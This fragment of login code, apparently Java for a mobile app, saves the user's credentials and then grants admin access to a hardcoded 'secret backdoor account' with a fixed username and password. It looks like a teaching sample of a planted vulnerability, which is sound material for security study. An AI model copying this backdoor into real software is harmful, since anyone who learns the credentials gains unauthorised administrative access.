 if (rememberMe)
saveCredentials(userName, password);
//our secret backdoor account
if (userName.equals("all_powerful")
&& password.equals("iamsosmart"))
launchAdminHome(v);